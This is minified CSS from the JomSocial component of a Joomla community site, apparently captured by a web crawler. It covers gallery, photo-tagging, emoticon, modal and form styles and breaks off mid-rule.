.joms-gallery__options{display:block}.joms-media__thumbnail{position:relative}.joms-media__thumbnail iframe{width:100%}.joms-media__thumbnail .mejs-overlay-play{height:100%;left:0;position:absolute;top:0;width:100%}.joms-focus__header__actions a.nolink .joms-focus__header__actions a.nolink:hover,.joms-focus__header__actions--desktop a.nolink,.joms-focus__header__actions--desktop a.nolink:hover{cursor:default;text-decoration:none}.joms-focus__link a.liked,.joms-focus__link a.liked:hover{color:#08c}.joms-focus__link a.liked svg{fill:#08c}.joms-postbox-emoticon li div{white-space:nowrap}.joms-focus__cover{overflow:visible!important}.joms-focus__cover-image{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:100%}.joms-focus__cover-image img{max-width:100%;position:absolute;top:0;left:0}.joms-dropdown>li.divider,.joms-popover>li.divider{background-color:#e5e5e5;display:block;height:1px;margin:4px;padding:0}.joms-avatar--focus,.joms-avatar--focus a{position:relative}.joms-avatar--focus svg{cursor:pointer;display:none;fill:rgba(0,0,0,.6)}.joms-avatar--focus:hover svg{display:block}@media all and (max-width:640px){.joms-popup--togglecomment .joms-popup__commentwrapper .joms-popup__comment{position:relative}}@media all and (max-width:480px){.joms-popup__optoption button{position:relative}.joms-popup__optoption button span.joms-popup__btn-overlay{opacity:0;display:block!important;position:absolute;top:0;left:0;width:100%;height:100%}}.joms-list__item--dragged{border:3px dashed #555}.joms-select--multiple::after{display:none}.cVideo-Wrapper .joms-media--video-native{display:table;position:relative;width:100%}.cVideo-Wrapper .joms-media--video-native:after{content:"";display:block;margin-top:60%}.cVideo-Wrapper .joms-media--video-native>iframe{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.cVideo-Wrapper>iframe{max-width:100%}.play-button{height:40px;width:65px;background-color:rgba(0,0,0,.7);border-radius:5px;margin:auto;position:absolute;top:0;left:0;right:0;bottom:0}.play-button:hover{background-color:rgba(0,0,0,.9)}.play-button:after{content:"";display:block;position:absolute;top:10.5px;left:24px;margin:0 auto;border-style:solid;border-width:9.5px 0 9.5px 17px;border-color:transparent transparent transparent rgba(255,255,255,1)}#js-cpanel .joms-location__wrapper,#js-cpanel .joms-textarea__wrapper{position:relative;width:220px}#js-cpanel .joms-location__wrapper input[type=text],#js-cpanel .joms-textarea--limit{margin-bottom:0!important;padding-bottom:25px!important}#js-cpanel .joms-location__description,#js-cpanel .joms-textarea__limit{background:#f4f4f4;font-size:9px;overflow:hidden;padding:0 4px;position:absolute;bottom:1px;right:1px;left:1px}#js-cpanel .joms-textarea__limit span{float:right}#js-cpanel .joms-textarea--error .joms-textarea__limit span{color:red}#js-cpanel .joms-location__dropdown{background-color:#fff;border:1px solid #f59942;border-top:0 none;display:none;margin-top:-21px;position:absolute;left:0;right:0;z-index:1}#js-cpanel .joms-location__dropdown .joms-location__loading{text-align:center;padding:2px 0}#js-cpanel .joms-location__dropdown .joms-location__header{background:#f4f4f4;font-size:9px;font-weight:700;padding:0 4px}#js-cpanel .joms-location__dropdown .joms-location__close{cursor:pointer;font-weight:700;position:absolute;top:-1px;right:4px}#js-cpanel .joms-location__dropdown .joms-location__map{display:none;width:100%;height:60px}#js-cpanel .joms-location__dropdown .joms-location__list{font-size:11px}#js-cpanel .joms-location__dropdown .joms-location__list a{color:inherit;display:block;line-height:14px;padding:2px 4px;text-decoration:none}#js-cpanel .joms-location__dropdown .joms-location__desc,#js-cpanel .joms-location__dropdown .joms-location__name{display:block;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap}.trumbowyg-box{background-color:#fefefe;margin:0}.trumbowyg-box,.trumbowyg-editor{min-height:150px;width:100%}.trumbowyg-editor ol,.trumbowyg-editor ul{margin:0 0 9px 25px!important;padding:0!important}.trumbowyg-editor ol{list-style:decimal!important}.trumbowyg-editor ul{list-style:disc!important}.trumbowyg-button-pane{margin:0!important;padding:0!important}.trumbowyg-modal-title{margin:0!important}.trumbowyg-modal-box{padding-bottom:55px}.trumbowyg-modal-box form{margin:15px 15px 0!important}.trumbowyg-modal-box .joms-input{padding-top:4px!important;padding-bottom:4px!important}.trumbowyg-modal-box .joms-button--primary{position:absolute;bottom:7px;right:15px}.trumbowyg-modal-box .joms-button--neutral{position:absolute;bottom:7px;left:15px}.joms-phototag__wrapper{cursor:crosshair;display:block;position:absolute}.joms-phototag{border:3px solid rgba(255,255,255,.7);border-radius:3px;cursor:default;height:80px;position:absolute;width:80px;z-index:1}.joms-phototag__image{cursor:crosshair}.joms-phototag__input{left:-68px;position:absolute;text-align:left;top:88px;width:220px}.joms-phototag__input input{border:1px solid #000;height:26px!important;margin:0!important;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.joms-phototag__autocomplete{background-color:#fff;border:1px solid rgba(0,0,0,.15);color:#000;margin-top:1px;padding:5px 0;position:absolute;left:0;right:0}.joms-phototag__autocomplete a,.joms-phototag__autocomplete span{color:inherit;display:block;font-size:12px;padding:4px 12px;white-space:nowrap}.joms-phototag__autocomplete a:hover{background-color:#0081c2;color:#fff;text-decoration:none}.joms-phototag__autocomplete div{border-top:1px solid rgba(0,0,0,.15);margin-top:5px;padding:5px 5px 0}.joms-phototag__tags{position:absolute}.joms-phototag__tag{border:3px solid rgba(255,255,255,.6);border-radius:3px;display:none;position:absolute;white-space:nowrap}.joms-phototag__tag span{background-color:rgba(255,255,255,.6);bottom:-27px;color:#000;display:none;font-weight:700;left:50%;line-height:18px;min-width:120%;padding:2px 6px;position:absolute;text-align:center;transform:translateX(-50%)}.joms-phototag__tag:hover span{display:block}.joms-phototag__tags:hover .joms-phototag__tag{display:block}.joms-textarea__wrapper{margin:0!important;padding:0!important;position:relative}.joms-textarea__beautifier{color:transparent!important;height:auto!important;min-height:0;position:absolute;top:0;left:0;right:0;bottom:0;white-space:pre-wrap;word-wrap:break-word}.joms-textarea__beautifier b{background:#dcdfea;background-image:linear-gradient(#dce6f8,#bdcff1);box-shadow:0 0 0 1px #a3bcea;border-radius:2px;display:inline;font-weight:400!important}.joms-textarea__wrapper .joms-textarea{font-size:13px;line-height:14px;margin:0}.joms-textarea__wrapper textarea.joms-textarea{background:0 0;position:relative}.joms-textarea__hidden{display:none}.joms-textarea__tag-ct{background:#fff;border:1px solid rgba(82,168,236,.8);border-top-width:0;display:none;padding:5px 0;position:absolute;left:0;right:0;z-index:1}.joms-textarea__tag-item{display:block;padding:4px 8px;white-space:nowrap}.joms-textarea__tag-item,.joms-textarea__tag-item:focus,.joms-textarea__tag-item:hover{color:inherit;text-decoration:none}.joms-textarea__tag-item--active,.joms-textarea__tag-item:hover{background-color:rgba(82,168,236,.8);color:#fff}.joms-textarea__tag-item img{height:32px;margin-right:8px;width:32px}.joms-map--location-map{height:100px}.joms-map--location-result{padding-top:10px}.joms-map--location-result .joms-input{margin-bottom:5px}.joms-map--location-loading{display:none;height:220px;text-align:center}.joms-map--location-loading img{padding-top:10px}.joms-map--location-selector{height:220px;margin:0;overflow:auto;padding:0;width:auto}.joms-map--location-item{display:block}.joms-map--location-item,.joms-map--location-item:hover{color:inherit;cursor:pointer;line-height:1.2em;padding:3px 0;text-decoration:none}.joms-map--location-item span{font-size:.9em}.joms-map--location-item--notice{display:block;font-style:italic}.joms-spinner{margin:50px;height:50px;width:50px;-webkit-animation:rotate 1s infinite linear;animation:rotate 1s infinite linear;border:4px solid #fff;border-right-color:transparent;border-radius:50%}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.joms-tooltip{background-color:rgba(0,0,0,.8);border-radius:3px;color:#ddd;display:none;font-size:11px;font-weight:700;padding:3px 8px;position:absolute;white-space:nowrap;z-index:1000}.joms-tooltip:before{border-top:6px solid transparent;border-left:6px solid rgba(0,0,0,.8);border-bottom:6px solid transparent;content:'';display:block;height:0;position:absolute;right:-6px;top:6px;width:0}.joms-emo2{width:20px;height:20px;background-image:url(../../emoticons/emoticons.png);background-repeat:no-repeat;background-size:120px 140px;margin:0;padding:0!important;cursor:pointer}.joms-emo2-smile{background-position:0 0}.joms-emo2-grin{background-position:-20px 0}.joms-emo2-beaming{background-position:-40px 0}.joms-emo2-squinting{background-position:-60px 0}.joms-emo2-star{background-position:-80px 0}.joms-emo2-heart{background-position:-100px 0}.joms-emo2-love{background-position:0 -20px}.joms-emo2-kiss{background-position:-20px -20px}.joms-emo2-wink{background-position:-40px -20px}.joms-emo2-tongue{background-position:-60px -20px}.joms-emo2-stongue{background-position:-80px -20px}.joms-emo2-cool{background-position:-100px -20px}.joms-emo2-hug{background-position:0 -40px}.joms-emo2-money{background-position:-20px -40px}.joms-emo2-poop{background-position:-40px -40px}.joms-emo2-evil{background-position:-60px -40px}.joms-emo2-joy{background-position:-80px -40px}.joms-emo2-rofl{background-position:-100px -40px}.joms-emo2-sweat{background-position:0 -60px}.joms-emo2-confused{background-position:-20px -60px}.joms-emo2-flushed{background-position:-40px -60px}.joms-emo2-hmm{background-position:-60px -60px}.joms-emo2-neutral{background-position:-80px -60px}.joms-emo2-shock{background-position:-100px -60px}.joms-emo2-sleep{background-position:0 -80px}.joms-emo2-think{background-position:-20px -80px}.joms-emo2-sexy{background-position:-40px -80px}.joms-emo2-whut{background-position:-60px -80px}.joms-emo2-unamused{background-position:-80px -80px}.joms-emo2-zipper{background-position:-100px -80px}.joms-emo2-sad{background-position:0 -100px}.joms-emo2-tired{background-position:-20px -100px}.joms-emo2-worried{background-position:-40px -100px}.joms-emo2-angry{background-position:-60px -100px}.joms-emo2-pouting{background-position:-80px -100px}.joms-emo2-dizzy{background-position:-100px -100px}.joms-emo2-fear{background-position:0 -120px}.joms-emo2-fearful{background-position:-20px -120px}.joms-emo2-cry{background-position:-40px -120px}.joms-emo2-ill{background-position:-60px -120px}.joms-emo2-sneezing{background-position:-80px -120px}.joms-emo2-cold{background-position:-100px -120px}.tingle-modal *{box-sizing:border-box}.tingle-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000;display:-webkit-box;display:-ms-flexbox;display:flex;visibility:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-overflow-scrolling:touch;background:rgba(0,0,0,.8);opacity:0;cursor:pointer;-webkit-transition:-webkit-transform .2s ease;transition:-webkit-transform .2s ease;transition:transform .2s ease;transition:transform .2s ease,-webkit-transform .2s ease}.tingle-modal--confirm .tingle-modal-box{text-align:center}.tingle-modal--noOverlayClose{cursor:default}.tingle-modal--noClose .tingle-modal__close{display:none}.tingle-modal__close{position:fixed;top:10px;right:28px;z-index:1000;padding:0;width:5rem;height:5rem;border:none;background-color:transparent;color:#f0f0f0;font-size:6rem;font-family:monospace;line-height:1;cursor:pointer;-webkit-transition:color .3s ease;transition:color .3s ease}.tingle-modal__closeLabel{display:none}.tingle-modal__close:hover{color:#fff}.tingle-modal-box{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:auto;margin-bottom:auto;width:60%;border-radius:4px;background:#fff;opacity:1;cursor:auto;-webkit-transition:-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:transform .3s cubic-bezier(.175,.885,.32,1.275);transition:transform .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.tingle-modal-box__content{padding:3rem 3rem}.tingle-modal-box__footer{padding:1.5rem 2rem;width:auto;border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:#f5f5f5;cursor:auto}.tingle-modal-box__footer::after{display:table;clear:both;content:""}.tingle-modal-box__footer--sticky{position:fixed;bottom:-200px;z-index:10001;opacity:1;-webkit-transition:bottom .3s ease-in-out .3s;transition:bottom .3s ease-in-out .3s}.tingle-enabled{position:fixed;overflow:hidden;left:0;right:0}.tingle-modal--visible .tingle-modal-box__footer{bottom:0}.tingle-enabled .tingle-content-wrapper{-webkit-filter:blur(8px);filter:blur(8px)}.tingle-modal--visible{visibility:visible;opacity:1;z-index:1070}.tingle-modal--visible .tingle-modal-box{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.tingle-modal--overflow{overflow-y:scroll;padding-top:8vh}.tingle-btn{display:inline-block;margin:0 .5rem;padding:1rem 2rem;border:none;background-color:grey;box-shadow:none;color:#fff;vertical-align:middle;text-decoration:none;font-size:inherit;font-family:inherit;line-height:normal;cursor:pointer;-webkit-transition:background-color .4s ease;transition:background-color .4s ease}.tingle-btn--primary{background-color:#3498db}.tingle-btn--danger{background-color:#e74c3c}.tingle-btn--default{background-color:#34495e}.tingle-btn--pull-left{float:left}.tingle-btn--pull-right{float:right}@media (max-width :540px){.tingle-modal{top:0;display:block;padding-top:60px;width:100%}.tingle-modal-box{width:auto;border-radius:0}.tingle-modal-box__content{overflow-y:scroll}.tingle-modal--noClose{top:0}.tingle-modal--noOverlayClose{padding-top:0}.tingle-modal-box__footer .tingle-btn{display:block;float:none;margin-bottom:1rem;width:100%}.tingle-modal__close{top:0;right:0;left:0;display:block;width:100%;height:60px;border:none;background-color:#2c3e50;box-shadow:none;color:#fff;line-height:55px}.tingle-modal__closeLabel{display:inline-block;vertical-align:middle;font-size:1.5rem;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Fira Sans","Droid Sans","Helvetica Neue",sans-serif}.tingle-modal__closeIcon{display:inline-block;margin-right:.5rem;vertical-align:middle;font-size:4rem}}@supports ((-webkit-backdrop-filter:blur(12px)) or (backdrop-filter:blur(12px))){.tingle-modal{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}@media (max-width :540px){.tingle-modal{-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}}.tingle-enabled .tingle-content-wrapper{-webkit-filter:none;filter:none}}

--- FILE ---
content_type: text/css
request_url: https://www.conceptstart.net/components/com_community/templates/jomsocial/assets/css/style.css
body_size: 23797
content:
.jomsocial {color:#f7cca1; }.jomsocial a {color:#10dddf; }.jomsocial a:hover {color:#10dddf; }.jomsocial a.liked, .jomsocial a.liked span {color:#10dddf; }.jomsocial a.liked:hover, .jomsocial a.liked span:hover {color:#10dddf; }.jomsocial button.liked, .jomsocial button.liked span {color:#10dddf; }.jomsocial button.liked:hover, .jomsocial button.liked span:hover {color:#10dddf; }.jomsocial h1, .jomsocial h2, .jomsocial h3, .jomsocial h4, .jomsocial h5, .jomsocial h6 {color:#ffcf5c; }.jomsocial ul {padding:0;margin:0;list-style:none; }.jomsocial button, .jomsocial input, .jomsocial select, .jomsocial textarea {vertical-align:top; }.jomsocial img {max-width:100%; }.gm-style img {max-width:none; }.joms-text--lead {font-size:22.65248px;line-height:22.65248px;font-weight:normal;color:#7f8c8d; }.joms-text--small {font-size:10px;line-height:14px; }.joms-text--normal {font-size:14px; }.joms-text--light, .joms-text--title, .joms-text--bold {color:#7f8c8d;font-weight:normal; }.joms-text--bold {font-weight:bold; }.joms-text--title, .joms-text--username, .joms-text--desc {margin:0;margin-bottom:14px;word-break:break-word; }.joms-text--username {margin-bottom:5.34752px; }.joms-text--desc {color:#7f8c8d;font-weight:normal;font-size:12px; }#joms-app--aboutme-special .joms-text--light {margin:0;margin-bottom:5.34752px; }.joms-text--break {word-break:break-all;word-wrap:break-word; }@media only screen and (max-width:480px) {.joms-text--skip {text-align:center;display:block; } }.joms-input, .joms-input[type="text"], .joms-input[type="password"], .joms-select--wrapper, .joms-textarea {background:#1a1b3d;border:1px solid #29255a;color:#fff7cc;width:100%;margin-bottom:14px;outline:none;box-shadow:none; }.joms-input:active, .joms-input[type="text"]:active, .joms-input[type="password"]:active, .joms-select--wrapper:active, .joms-textarea:active, .joms-input:focus, .joms-input[type="text"]:focus, .joms-input[type="password"]:focus, .joms-select--wrapper:focus, .joms-textarea:focus, .joms-input:focus:invalid:focus, .joms-input[type="text"]:focus:invalid:focus, .joms-input[type="password"]:focus:invalid:focus, .joms-select--wrapper:focus:invalid:focus, .joms-textarea:focus:invalid:focus {outline:0;box-shadow:none;border-color:#8f45ff;color:#fff7cc; }.joms-form__group .joms-input, .joms-form__group .joms-input[type="text"], .joms-form__group .joms-input[type="password"], .joms-form__group .joms-select--wrapper, .joms-form__group .joms-textarea {margin-top:5.34752px;margin-bottom:0; }@media only screen and (min-width:481px) {.joms-form__group .joms-input, .joms-form__group .joms-input[type="text"], .joms-form__group .joms-input[type="password"], .joms-form__group .joms-select--wrapper, .joms-form__group .joms-textarea {margin-top:0; } }.joms-input option, .joms-input[type="text"] option, .joms-input[type="password"] option, .joms-select--wrapper option, .joms-textarea option {color:#333;background-color:#fff; }.joms-input option:hover, .joms-input[type="text"] option:hover, .joms-input[type="password"] option:hover, .joms-select--wrapper option:hover, .joms-textarea option:hover, .joms-input option:focus, .joms-input[type="text"] option:focus, .joms-input[type="password"] option:focus, .joms-select--wrapper option:focus, .joms-textarea option:focus {color:#fff; }.joms-input--datepicker {background-color:#1a1b3d !important;border:1px solid #29255a !important;color:#fff7cc !important; }.trumbowyg-box {background:#1a1b3d;border:1px solid #29255a;color:#fff7cc; }.joms-input[type="text"], .joms-input[type="password"] {padding:8.65248px;height:auto;-webkit-appearance:none;-moz-appearance:none; }.joms-input[type="radio"] {margin:0;margin-right:2.04257px; }.joms-input--append .joms-input[type="text"], .joms-input--append .joms-input[type="password"] {padding-left:36.65248px; }.joms-input.picker__input {cursor:text; }.joms-input--inline {display:inline-block; }.joms-input--radio {display:inline-block; }.joms-input--radio-content {display:inline-block;margin-left:8.65248px; }.joms-input--search[type="text"] {display:inline-block;height:auto;width:100%;padding:5.34752px;margin:0;line-height:18px;background:#1a1b3d;border:1px solid #29255a;color:#fff7cc; }.joms-input--search[type="text"]:active, .joms-input--search[type="text"]:focus, .joms-input--search[type="text"]:focus:invalid:focus {outline:0;box-shadow:none;border-color:#8f45ff; }@media only screen and (min-width:481px) {.joms-input--search[type="text"] {width:120px; } }.joms-sortings .joms-select--wrapper {display:inline-block;width:100%;margin:0 0 8.65248px; }@media only screen and (min-width:481px) {.joms-sortings .joms-select--wrapper {width:48.6%;margin:0; } }.joms-sortings .joms-select--wrapper:nth-child(2n+1) {margin:0; }@media only screen and (min-width:481px) {.joms-sortings .joms-select--wrapper:nth-child(2n+1) {margin-left:2%; } }.joms-select--wrapper {position:relative;display:block;padding:4px; }.joms-select--wrapper.joms-select--expand::after {background-image:none; }.joms-select--wrapper::after {content:"";position:absolute;width:9px;height:8px;top:50%;margin-top:-4px;background-image:url(../images/select-arrow.png);background-repeat:no-repeat;background-size:100%;z-index:2;pointer-events:none; }.joms-select--wrapper::after {right:8.65248px; }.joms-select--wrapper:hover {border:1px solid #8f45ff; }.joms-select--wrapper option {font-weight:normal;color:#333;background-color:#fff; }.joms-select--wrapper option:hover, .joms-select--wrapper option:focus {color:#fff; }.joms-select {margin:0;background:none;border:1px solid transparent;outline:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding:0;width:100%;color:#fff7cc; }.joms-select:focus {outline:0;background-color:transparent;border-color:transparent;box-shadow:none; }.joms-select::-ms-expand {display:none; }.joms-select::-moz-focusring {color:transparent;text-shadow:0 0 0 #000; }.joms-select option {color:#333;background-color:#fff; }.joms-select option:hover, .joms-select option:focus {color:#fff; }@-moz-document url-prefix() {.joms-select--wrapper {overflow:hidden; } }select:-moz-focusring {color:transparent;text-shadow:0 0 0 #000; }.joms-textarea {min-height:80px;resize:none;height:100%;padding:8.65248px;-webkit-appearance:none; }.joms-textarea__wrapper {width:100%;background:#1a1b3d; }.joms-comment__reply .joms-textarea__wrapper {display:table-cell;vertical-align:top; }.joms-comment__reply .joms-textarea__wrapper span {display:table-cell;vertical-align:middle; }.joms-no-touch .joms-textarea__wrapper {display:block;width:100%; }.joms-no-touch .joms-comment__reply .joms-textarea__wrapper {display:block; }.joms-textarea__wrapper .joms-textarea {padding-right:48px; }.joms-textarea__limit {position:absolute;left:1px;right:1px;bottom:1px;padding:0 8.65248px;font-size:9px;background:rgba(0, 0, 0, .05);color:#fff7cc;border-top:1px solid rgba(0, 0, 0, .08);border-top-left-radius:0 !important;border-top-right-radius:0 !important; }.joms-textarea__limit > span {float:right; }.joms-textarea--limit {padding-bottom:25px !important; }.joms-textarea--error > .joms-textarea__limit > span {color:red; }.joms-location__wrapper {position:relative;width:100%;background:#1a1b3d;z-index:1; }.joms-location__wrapper input {padding-bottom:25px !important; }.joms-location__description {position:absolute;left:1px;right:1px;bottom:1px;padding:0 8.65248px;font-size:9px;line-height:18px;background:rgba(0, 0, 0, .05);color:#fff7cc;border-top:1px solid rgba(0, 0, 0, .08);border-top-left-radius:0 !important;border-top-right-radius:0 !important; }.joms-location__dropdown {background:#1a1b3d;position:absolute;left:0;right:0;margin-top:-20px;border:1px solid #8f45ff;color:#fff7cc;display:none;border-top-left-radius:0 !important;border-top-right-radius:0 !important; }.joms-location__dropdown .joms-location__loading {text-align:center; }.joms-location__dropdown .joms-location__result {display:none; }.joms-location__dropdown .joms-location__header {padding:0 8.65248px;background:rgba(0, 0, 0, .05);font-size:11px;font-weight:bold;border-bottom:1px solid #8f45ff; }.joms-location__dropdown .joms-location__map {float:right;width:180px;height:180px;margin:5.34752px;display:none; }.joms-location__dropdown .joms-location__list {padding:5.34752px 0; }.joms-location__dropdown .joms-location__list a {display:block;padding:0 8.65248px;color:inherit;text-decoration:none; }.joms-location__dropdown .joms-location__list a:hover {background:rgba(0, 0, 0, .05); }.joms-location__dropdown .joms-location__list a .joms-location__name, .joms-location__dropdown .joms-location__list a .joms-location__desc {display:block;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap; }.joms-location__dropdown .joms-location__list a .joms-location__desc {font-size:10px; }.joms-location__dropdown .joms-location__close {cursor:pointer;font-size:15px;font-weight:bold;position:absolute;top:-2px;right:3px; }.joms-checkbox {position:relative; }.joms-checkbox input[type=checkbox] {position:absolute;margin-top:8.65248px; }.joms-checkbox span {color:#7f8c8d;margin-top:5.34752px;display:inline-block;font-size:small;margin-left:22.65248px; }.joms-form, .joms-form--search {margin:0;padding:0; }.joms-form--search span {display:block; }@media only screen and (min-width:992px) {.joms-form--search span {display:inline-block;overflow:hidden;padding-right:5px; }.joms-form--search span:last-child {float:right;padding:0; } }.joms-form--search input[type="text"], .joms-form--search select {width:100%;height:auto;margin-bottom:2%;padding:5.34752px 8.65248px; }@media only screen and (min-width:992px) {.joms-form--search input[type="text"], .joms-form--search select {margin:0;width:auto;max-width:250px; } }.joms-form--search .joms-input[type="text"] {margin-bottom:2%;line-height:18px; }@media only screen and (min-width:992px) {.joms-form--search .joms-input[type="text"] {margin-bottom:0; } }@media only screen and (min-width:992px) {.joms-form--search .joms-input--small input[type="text"] {width:110px; } }.joms-form--search .joms-form__item {margin-bottom:2%;padding-bottom:2%;border-bottom:1px solid rgba(0, 0, 0, 0.05); }@media only screen and (min-width:992px) {.joms-form--search .joms-form__item {border:none;margin:0;padding:0; } }.joms-form--search .joms-form__item span:last-child {text-align:right; }.joms-input--append {position:relative; }.joms-input--append svg {position:absolute;left:8.65248px;top:8.65248px;fill:#7f8c8d; }.joms-form__group {color:#7f8c8d;position:relative;margin-bottom:14px;display:block; }.joms-form__group:only-of-type, .joms-form__group:last-of-type {margin-bottom:0; }.joms-form__group > span {font-size:12px; }.joms-form__group .joms-required {color:#781fd2;font-size:16px; }@media only screen and (min-width:481px) {.joms-form__group {display:table;width:100%; }.joms-form__group > span:first-child {display:table-cell;width:140px;padding-right:14px;vertical-align:top;padding-top:5px; }.joms-form__group > span:first-child.small {width:60px; }.joms-form__group > span:first-child.smallest {width:20px; }.joms-form__group > span:first-child.big {width:240px; }.joms-form__group.has-privacy {padding-right:60px; }.joms-form__group.has-privacy .joms-input {display:table-cell;margin-top:0; }.joms-form__group.has-privacy .joms-button--privacy {padding:8.65248px;position:absolute;right:0;top:0;margin-top:0; }.joms-form__group.has-privacy .joms-button--privacy span {display:none; }.joms-form__group.has-privacy .joms-dropdown, .joms-form__group.has-privacy .joms-popover {right:0;top:48px;width:140px; }.joms-form__group.has-privacy .joms-dropdown:before, .joms-form__group.has-privacy .joms-popover:before, .joms-form__group.has-privacy .joms-dropdown:after, .joms-form__group.has-privacy .joms-popover:after {left:120px; } }.joms-form__group .joms-input--select[type="text"] {margin-top:0; }.joms-form__legend {margin-bottom:14px;color:#7f8c8d;font-weight:bold;font-size:inherit;border:0; }.joms-help {font-size:12px;line-height:18px;margin:0;margin-top:5.34752px;color:#9fa9aa; }.joms-textarea--mobile .trumbowyg-button-pane {display:none; }@media only screen and (min-width:481px) {.joms-textarea--mobile .trumbowyg-button-pane {display:block; } }.joms-textarea__beautifier {border:0; }.joms-form--search .joms-form__item:before, .clearfix:before, .jomsocial-wrapper .jomsocial:before, .joms-module__wrapper:before, .joms-module__wrapper--stacked:before, .joms-stream:before, .joms-stream--notifications:before, .joms-postbox:before, .joms-postbox-content:before, .joms-pagination .pagination-list:before, .joms-landing__action:before, .jomsocial-wrapper .jomsocial:before, .joms-body:before, .joms-focus:before, .joms-gallery:before, .joms-message__list:before, .joms-list--thumbnail:before, .joms-list__row:before, .joms-list--card:before, .joms-list--inline:before, .joms-list--photos:before, .joms-list--video:before, .joms-list--videos:before, .joms-list--friend:before, .joms-list--event:before, .joms-list--avatar:before, .joms-list--block:before, .joms-list--table:before, .joms-list--files:before, .joms-list--half:before, .joms-list--message:before, .joms-list--general:before, .joms-list--group:before, .joms-list--articles:before, .joms-list:before, .joms-list--block .joms-list__item:before, .joms-list--card .joms-list__item:before, .joms-chat__wrapper:before, .joms-chat__seen:before, .joms-chat__attachment-file:before, .joms-module--toolbar:before, .joms-module--toolbar:before, .joms-module--membersearch:before, .joms-form--search .joms-form__item:after, .clearfix:after, .jomsocial-wrapper .jomsocial:after, .joms-module__wrapper:after, .joms-module__wrapper--stacked:after, .joms-stream:after, .joms-stream--notifications:after, .joms-postbox:after, .joms-postbox-content:after, .joms-pagination .pagination-list:after, .joms-landing__action:after, .jomsocial-wrapper .jomsocial:after, .joms-body:after, .joms-focus:after, .joms-gallery:after, .joms-message__list:after, .joms-list--thumbnail:after, .joms-list__row:after, .joms-list--card:after, .joms-list--inline:after, .joms-list--photos:after, .joms-list--video:after, .joms-list--videos:after, .joms-list--friend:after, .joms-list--event:after, .joms-list--avatar:after, .joms-list--block:after, .joms-list--table:after, .joms-list--files:after, .joms-list--half:after, .joms-list--message:after, .joms-list--general:after, .joms-list--group:after, .joms-list--articles:after, .joms-list:after, .joms-list--block .joms-list__item:after, .joms-list--card .joms-list__item:after, .joms-chat__wrapper:after, .joms-chat__seen:after, .joms-chat__attachment-file:after, .joms-module--toolbar:after, .joms-module--toolbar:after, .joms-module--membersearch:after {content:" ";display:table; }.joms-form--search .joms-form__item:after, .clearfix:after, .jomsocial-wrapper .jomsocial:after, .joms-module__wrapper:after, .joms-module__wrapper--stacked:after, .joms-stream:after, .joms-stream--notifications:after, .joms-postbox:after, .joms-postbox-content:after, .joms-pagination .pagination-list:after, .joms-landing__action:after, .jomsocial-wrapper .jomsocial:after, .joms-body:after, .joms-focus:after, .joms-gallery:after, .joms-message__list:after, .joms-list--thumbnail:after, .joms-list__row:after, .joms-list--card:after, .joms-list--inline:after, .joms-list--photos:after, .joms-list--video:after, .joms-list--videos:after, .joms-list--friend:after, .joms-list--event:after, .joms-list--avatar:after, .joms-list--block:after, .joms-list--table:after, .joms-list--files:after, .joms-list--half:after, .joms-list--message:after, .joms-list--general:after, .joms-list--group:after, .joms-list--articles:after, .joms-list:after, .joms-list--block .joms-list__item:after, .joms-list--card .joms-list__item:after, .joms-chat__wrapper:after, .joms-chat__seen:after, .joms-chat__attachment-file:after, .joms-module--toolbar:after, .joms-module--toolbar:after, .joms-module--membersearch:after {clear:both; }.joms-main, .joms-sidebar {float:left;display:block; }.joms-pagination .pagination-list, .joms-list--thumbnail, .joms-list__row, .joms-list--card, .joms-list--inline, .joms-list--photos, .joms-list--video, .joms-list--videos, .joms-list--friend, .joms-list--event, .joms-list--avatar, .joms-list--block, .joms-list--table, .joms-list--files, .joms-list--half, .joms-list--message, .joms-list--general, .joms-list--group, .joms-list--articles, .joms-list, .joms-module--toolbar > ul, .joms-module--membersearch > ul {list-style-type:none;padding:0;margin:0; }.joms-left {float:left; }.joms-right {float:right; }@media only screen and (min-width:481px) {.joms-inline--desktop {display:inline !important;width:auto !important; } }.joms-table {display:table; }.joms-table__col {display:table-cell;vertical-align:middle; }.joms-hide {display:none; }.joms-textarea__wrapper, .joms-location__wrapper, .joms-location__dropdown, .joms-popup .joms-comment__actions, .joms-alert--warning, .joms-alert--danger, .joms-alert--info, .joms-alert--success, .joms-pagination ul, .joms-focus__date {-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px; }.joms-list--thumbnail *, .joms-list__row *, .joms-list--card *, .joms-list--inline *, .joms-list--photos *, .joms-list--video *, .joms-list--videos *, .joms-list--friend *, .joms-list--event *, .joms-list--avatar *, .joms-list--block *, .joms-list--table *, .joms-list--files *, .joms-list--half *, .joms-list--message *, .joms-list--general *, .joms-list--group *, .joms-list--articles *, .joms-list *, .joms-chat__wrapper.joms-chat--window * {box-sizing:border-box; }.joms-input, .joms-input[type="text"], .joms-input[type="password"], .joms-select--wrapper, .joms-textarea, .joms-select--wrapper, .joms-textarea__limit, .joms-location__description, .joms-notifications__label 